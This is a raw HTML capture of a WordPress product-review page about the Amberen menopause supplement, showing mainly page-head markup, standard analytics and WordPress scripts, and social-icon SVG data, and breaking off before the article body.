

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://menopausecenter.org/product-reviews1/amberen-review/
body_size: 32290
content:
<!doctype html>
<html lang="en-US">
<head>
    
<style>.async-hide { opacity: 0 !important} </style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-64601936-1'></script>
<script>
window.dataLayer = window.dataLayer || [];
(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
    h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
    (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
    })(window,document.documentElement,'async-hide','dataLayer',4000,
    {'GTM-PVG4KM9':true});
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-64601936-1', { 'optimize_id': 'GTM-PVG4KM9',
    'linker': {
            'accept_incoming': true,
            'domains': ['menoclear.com']
        }
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGTFGS');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amberen Review - menopausecenter.org</title>
	<link rel="canonical" href="https://menopausecenter.org/product-reviews1/amberen-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amberen Review - menopausecenter.org" />
	<meta property="og:description" content="The menopause supplement works on the premise that the key to treating menopausal symptoms is the restoration of the body’s internal systems. It is specially developed to promote the hormonal balance in the body which addresses the primary cause of menopause symptoms. Ingredients Ammonium Succinate Calcium Disuccinate Monosodium L-Glutamate Glycine Magnesium Disuccinate Hydrate Zinc Difumarate [&hellip;]" />
	<meta property="og:url" content="https://menopausecenter.org/product-reviews1/amberen-review/" />
	<meta property="og:site_name" content="menopausecenter.org" />
	<meta property="article:published_time" content="2016-03-23T13:14:33+00:00" />
	<meta property="og:image" content="https://menopausecenter.org/wp-content/uploads/2016/03/Amberen-Review615.jpg" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="webby" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="webby" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://menopausecenter.org/product-reviews1/amberen-review/","url":"https://menopausecenter.org/product-reviews1/amberen-review/","name":"Amberen Review - menopausecenter.org","isPartOf":{"@id":"https://menopausecenter.org/#website"},"primaryImageOfPage":{"@id":"https://menopausecenter.org/product-reviews1/amberen-review/#primaryimage"},"image":{"@id":"https://menopausecenter.org/product-reviews1/amberen-review/#primaryimage"},"thumbnailUrl":"https://menopausecenter.org/wp-content/uploads/2016/03/Amberen-Review615.jpg","datePublished":"2016-03-23T13:14:33+00:00","author":{"@id":"https://menopausecenter.org/#/schema/person/c1a8ecad6d4302ffbe8cdbfdac9262b5"},"breadcrumb":{"@id":"https://menopausecenter.org/product-reviews1/amberen-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://menopausecenter.org/product-reviews1/amberen-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://menopausecenter.org/product-reviews1/amberen-review/#primaryimage","url":"https://menopausecenter.org/wp-content/uploads/2016/03/Amberen-Review615.jpg","contentUrl":"https://menopausecenter.org/wp-content/uploads/2016/03/Amberen-Review615.jpg","width":615,"height":250,"caption":"Amberen Review615"},{"@type":"BreadcrumbList","@id":"https://menopausecenter.org/product-reviews1/amberen-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://menopausecenter.org/"},{"@type":"ListItem","position":2,"name":"Amberen Review"}]},{"@type":"WebSite","@id":"https://menopausecenter.org/#website","url":"https://menopausecenter.org/","name":"menopausecenter.org","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://menopausecenter.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://menopausecenter.org/#/schema/person/c1a8ecad6d4302ffbe8cdbfdac9262b5","name":"webby","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://menopausecenter.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/860379294cf4b2d3c3782a89a1638ae8db076d5b716aea17b314e2db731e1988?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/860379294cf4b2d3c3782a89a1638ae8db076d5b716aea17b314e2db731e1988?s=96&d=mm&r=g","caption":"webby"},"url":"https://menopausecenter.org/author/webby/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="menopausecenter.org &raquo; Feed" href="https://menopausecenter.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="menopausecenter.org &raquo; Comments Feed" href="https://menopausecenter.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="menopausecenter.org &raquo; Amberen Review Comments Feed" href="https://menopausecenter.org/product-reviews1/amberen-review/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/menopausecenter.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://menopausecenter.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='center-style-css' href='https://menopausecenter.org/wp-content/themes/center/style.css?ver=1692611463' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://menopausecenter.org/wp-content/themes/center/fancybox/fancybox.css' type='text/css' media='all' />
<script type="text/javascript" src="https://menopausecenter.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://menopausecenter.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://menopausecenter.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://menopausecenter.org/wp-json/wp/v2/posts/7778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://menopausecenter.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://menopausecenter.org/?p=7778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://menopausecenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmenopausecenter.org%2Fproduct-reviews1%2Famberen-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://menopausecenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmenopausecenter.org%2Fproduct-reviews1%2Famberen-review%2F&#038;format=xml" />
<link rel="pingback" href="https://menopausecenter.org/xmlrpc.php">
</head>
<body class="wp-singular post-template-default single single-post postid-7778 single-format-standard wp-theme-center">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGTFGS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div style="display: none">

    <!--    Usage:                                         -->
    <!--    <svg class="vector-ic /* className */">        -->
    <!--        <use xlink:href="/* #idOfSymbol */"></use> -->
    <!--    </svg>                                         -->

    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

        <!--        Facebook icon-->
        <symbol viewBox="0 0 408.788 408.788" id="fb-icon">
            <path d="M353.701,0H55.087C24.665,0,0.002,24.662,0.002,55.085v298.616c0,30.423,24.662,55.085,55.085,55.085
                h147.275l0.251-146.078h-37.951c-4.932,0-8.935-3.988-8.954-8.92l-0.182-47.087c-0.019-4.959,3.996-8.989,8.955-8.989h37.882
                v-45.498c0-52.8,32.247-81.55,79.348-81.55h38.65c4.945,0,8.955,4.009,8.955,8.955v39.704c0,4.944-4.007,8.952-8.95,8.955
                l-23.719,0.011c-25.615,0-30.575,12.172-30.575,30.035v39.389h56.285c5.363,0,9.524,4.683,8.892,10.009l-5.581,47.087
                c-0.534,4.506-4.355,7.901-8.892,7.901h-50.453l-0.251,146.078h87.631c30.422,0,55.084-24.662,55.084-55.084V55.085
                C408.786,24.662,384.124,0,353.701,0z"/>
        </symbol>
        <!--        Twitter icon-->
        <symbol viewBox="0 0 410.155 410.155" id="twitter">
            <path d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
                l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
                c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
                c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
                c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
                c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
                c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
                c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
                c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
                c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
                c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
                c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
                l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
        </symbol>
        <!--        Pinterest icon-->
        <symbol viewBox="0 0 612 612" id="pinterest">
            <path d="M447.232,252.033c0-63.453-52.659-122.567-132.664-122.567c-99.589,0-149.773,72.884-149.773,133.667
                    c0,36.803,13.631,69.545,42.923,81.73c4.785,2.003,9.097,0.056,10.488-5.342c0.946-3.755,3.254-13.241,4.256-17.163
                    c1.419-5.369,0.862-7.233-3.004-11.935c-8.457-10.209-13.826-23.339-13.826-41.978c0-54.051,39.613-102.454,103.178-102.454
                    c56.276,0,87.21,35.106,87.21,81.98c0,61.701-26.733,113.749-66.457,113.749c-21.949,0-38.334-18.499-33.076-41.198
                    c6.287-27.095,18.499-56.36,18.499-75.916c0-17.498-9.208-32.13-28.263-32.13c-22.421,0-40.42,23.673-40.42,55.386
                    c0,20.196,6.704,33.854,6.704,33.854s-22.95,99.228-26.956,116.586c-3.645,15.829-4.201,33.215-3.7,47.903
                    c1.53,13.186,14.299,23.924,25.37,9.458c7.789-12.713,16.163-28.764,20.502-44.843c2.587-9.514,14.744-58.808,14.744-58.808
                    c7.288,14.188,28.569,26.678,51.213,26.678C401.527,398.662,447.232,335.96,447.232,252.033z"/>
            <path d="M612,306C612,137.004,474.995,0,306,0C137.004,0,0,137.004,0,306c0,168.995,137.004,306,306,306
                    C474.995,612,612,474.995,612,306z M27.818,306C27.818,152.36,152.36,27.818,306,27.818S584.182,152.36,584.182,306
                    S459.64,584.182,306,584.182S27.818,459.64,27.818,306z"/>
        </symbol>
        <!--        Facebook icon blue-->
        <symbol viewBox="0 0 24 24" id="fb-icon_blue">
            <image width="24" height="24" x="0" y="0"
                   xlink:href="[data-uri]
                    AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAYFBMVEU+P5g+P5g+P5g+P5hH
                    SJ2jpM7d3e3o6PJTVKM/QJjOzuX///9WV6Vra7CNjcK0tNdub7JERZuTk8V7e7hDRJqgoc2LjMFB
                    QppiY6tPUKH7+/1AQZlKS56amsmDhL1ISZ3qgM1xAAAAA3RSTlMKnfcQ19LgAAAAAWJLR0QLH9fE
                    wAAAAAd0SU1FB+MEBA0EIp8y5agAAAB0SURBVCjPtdJJDoAwCAVQStWqrfM83/+WYuLCSFkZ/5K3
                    AJIPoFCzoAJQ2hsF6AcELeQjBGFkjIkZJKm94hhkVoCcpkVZVgxqgoYvb11H0Ds3vGC0dyYBZi2A
                    ecOybjTe14N/Llz1I6Af8FmGJ1w1QQ5UnxNvPAvLpRXIcQAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAx
                    OS0wNC0wNFQxMzowNDozNCswMzowMKgQ/bYAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMTktMDQtMDRU
                    MTM6MDQ6MzQrMDM6MDDZTUUKAAAAAElFTkSuQmCC"/>
        </symbol>
        <!--        Instagram icon blue-->
        <symbol viewBox="0 0 24 24" id="instagram-icon_blue">
            <image width="24" height="24" x="0" y="0"
                   xlink:href="[data-uri]
                    AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAVFBMVEU+P5g+P5g+P5g+P5hA
                    QZlra7CGh76Hh79TVKPY2Orh4u+6utq3t9nY2eqjpM5DRJqJicCoqdFiY6tubrH///9gYarj4/Do
                    6PNhYqqXl8c/QJhfX6mlFAskAAAAA3RSTlMKnfcQ19LgAAAAAWJLR0QUkt/JNQAAAAd0SU1FB+ME
                    BA0EIp8y5agAAACcSURBVCjPlZLrDsIgDIWBFhi3bTIFx97/PWXRmBIh6vlBQj7CaU/LGBfwIcEZ
                    49AVZ6IPBIOBvgKUSlcpiS2YjHW+ytkwUYBhfr5c1ktAAqStN4wRt+tqJQHKAdxSzum+LU4RoD1g
                    2kvZE4LXLYi5AJQcfwf9r07z4zQ/ABrzd7n1bMpF82oQcDa0QRKJaSIZh/jPPIajHS7DaH0eVuQM
                    HHXt6NkAAAAldEVYdGRhdGU6Y3JlYXRlADIwMTktMDQtMDRUMTM6MDQ6MzQrMDM6MDCoEP22AAAA
                    JXRFWHRkYXRlOm1vZGlmeQAyMDE5LTA0LTA0VDEzOjA0OjM0KzAzOjAw2U1FCgAAAABJRU5ErkJg
                    gg=="/>
        </symbol>
        <!--        Pinterest icon blue-->
        <symbol viewBox="0 0 24 24" id="pinterest-icon_blue">
            <image width="24" height="24" x="0" y="0"
                   xlink:href="[data-uri]
                    AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAA1VBMVEU+P5g+P5g+P5g+P5hB
                    QpqLjMHV1ej09Pn6+v3h4u+pqdFSU6NJSp7S0uf////X1+qWlseIicCystb8/P3y8vhqa6+/wN2U
                    lMZxcrP+/v/o6PNERZteX6m6utq2ttjm5vJjZKzP0OZ0dbWJisByc7Roaa+Hh7+trdOPkMONjsJo
                    aK5+frq3t9lsbbGoqNFcXajn5/Li4vBra7A/QJi1tdd4eLfFxeB3d7bp6fNAQZnx8fjY2er9/f60
                    tNfu7vaEhb7Z2etPUKFYWaZZWqeios37+/1VVqT+wHtgAAAAA3RSTlMKnfcQ19LgAAAAAWJLR0QO
                    b70wTwAAAAd0SU1FB+MEBA0GMSm6xvQAAACxSURBVCjPldLHEsIwDARQOwqEuvQSCL0Teu8d/v+T
                    gKNjexj2Is+808pijBskxeCMcVKGM0MNBiNNfoPp81uBYCjshUgUsXgimUpnPJBF7jvydqEogIMS
